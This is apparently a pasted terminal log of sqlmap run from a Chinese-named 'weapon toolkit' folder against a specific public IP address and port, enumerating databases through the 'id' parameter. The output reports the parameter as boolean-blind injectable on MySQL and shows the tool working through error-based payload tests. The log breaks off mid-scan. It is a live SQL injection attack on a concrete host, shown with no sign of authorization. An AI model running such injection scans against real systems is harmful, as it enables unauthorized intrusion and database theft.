 PS D:\悬剑单兵武器工具包\注入工具\sqlmap> python .\sqlmap.py -u 'http://59.63.200.79:8003/?id=1' --dbs
{1.2.8.16#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable l
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 10:40:28
[10:40:29] [INFO] testing connection to the target URL
[10:40:29] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[10:40:29] [INFO] testing if the target URL content is stable
[10:40:30] [INFO] target URL content is stable
[10:40:30] [INFO] testing if GET parameter 'id' is dynamic
[10:40:30] [INFO] confirming that GET parameter 'id' is dynamic
[10:40:30] [INFO] GET parameter 'id' is dynamic
[10:40:31] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable
[10:40:52] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[10:40:52] [INFO] testing for SQL injection on GET parameter 'id'
[10:40:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:40:52] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="DNA")
[10:40:53] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[10:41:31] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[10:41:32] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[10:41:32] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[10:41:32] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[10:41:32] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[10:41:32] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[10:41:32] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:41:32] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:41:32] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:41:32] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:41:32] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[10:41:32] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[10:41:32] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:41:32] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[10:41:33] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'